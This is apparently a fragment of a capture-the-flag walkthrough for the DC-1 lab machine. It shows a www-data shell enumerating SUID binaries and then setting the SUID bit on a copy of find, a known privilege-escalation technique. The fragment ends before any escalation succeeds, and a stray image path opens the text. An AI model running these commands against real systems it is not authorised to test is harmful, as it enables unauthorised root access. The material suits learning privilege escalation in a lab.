 bash: sudo: command not found
www-data@DC-1:/home$ find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
/bin/mount
/bin/ping
/bin/su
/bin/ping6
/bin/umount
/usr/bin/at
/usr/bin/chsh
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/procmail
/usr/bin/find
/usr/sbin/exim4
/usr/lib/pt_chown
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/sbin/mount.nfs
www-data@DC-1:/home$ sudo install -m =xs $(which find) .